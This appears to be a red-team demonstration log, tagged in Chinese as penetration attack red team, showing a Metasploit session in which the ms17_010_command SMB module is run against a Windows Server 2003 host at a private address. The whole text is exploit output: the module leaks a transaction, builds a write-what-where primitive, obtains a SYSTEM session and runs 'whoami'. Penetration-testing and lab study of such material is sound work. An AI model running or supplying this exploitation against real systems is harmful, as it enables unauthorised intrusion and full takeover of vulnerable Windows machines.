 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.30.8:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.30.8:445 - Filling barrel with fish... done
[*] 192.168.30.8:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.30.8:445 - [*] Preparing dynamite...
[*] 192.168.30.8:445 - Trying stick 1 (x64)...Miss
[*] 192.168.30.8:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.30.8:445 - [+] Successfully Leaked Transaction!
[*] 192.168.30.8:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.30.8:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.30.8:445 - Reading from CONNECTION struct at: 0x88f51d48
[*] 192.168.30.8:445 - Built a write-what-where primitive...
[+] 192.168.30.8:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.30.8:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.30.8:445 - Getting the command output...
[*] 192.168.30.8:445 - Executing cleanup...
[+] 192.168.30.8:445 - Cleanup was successful
[+] 192.168.30.8:445 - Command completed successfully!
[*] 192.168.30.8:445 - Output for "whoami":
nt authority\system
[*] 192.168.30.8:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
渗透攻击红队